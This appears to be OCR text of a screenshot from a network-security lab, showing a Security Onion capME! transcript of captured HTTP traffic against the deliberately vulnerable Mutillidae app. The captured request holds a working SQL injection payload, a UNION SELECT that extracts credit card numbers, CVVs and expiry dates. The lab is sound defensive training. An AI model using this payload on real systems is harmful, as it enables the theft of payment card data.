 console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3De38f4730-9209-4ec6-923c-b36ff306d9c2&title=securityonion
H
Facebook
6 chia 9 dư mấy?3c...
New Tab
All Bookmarks
Connected (encrypted) to QEMU (instance-000023af)
Send CtrlAltDel
capME! - Chromium
14:37:46
capME! - Chromium
ELSA
capME!
capME!
Not secure
https://localhost/capme/?sip=209.165.201.17&dip=209.165.200.235&spt=55772&dpt=80&stime=17
WELCOME analyst | LOGOUT
close
209.165.201.17:55772_209.165.200.235:80-6-538218827.pcap
Sensor Name: seconion-eth2
Timestamp: 2025-03-14 06:50:34
Connection ID: CLI
Src IP: 209.165.201.17 (209-165-201-17.got.net)
Dst IP: 209.165.200.235 (209-165-200-235.got.net)
Src Port: 55772
Dst Port: 80
OS Fingerprint: 209.165.201.17:55772 - UNKNOWN [S46:64:1:60:M1410,S,T,N,W7:.:?:?] (up: 8618 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: vtun)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+-&password=&us
er-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Connection: keep-alive
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_c
ards+--&password=&user-info-php-submit-button=View+Account+Details
SRC: Cookie: PHPSESSID=e38db16cec96937dd0ff955ac9b04ba3
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 14 Mar 2025 06:50:31 GMT
DST: Server: Apache/2.2.8 (Ubuntu) DAV/2
DST: X-Powered-By: PHP/5.2.4-2ubuntu5.10
4
JPY/VND
-0,62%
Search
2:37 PM
3/14/2025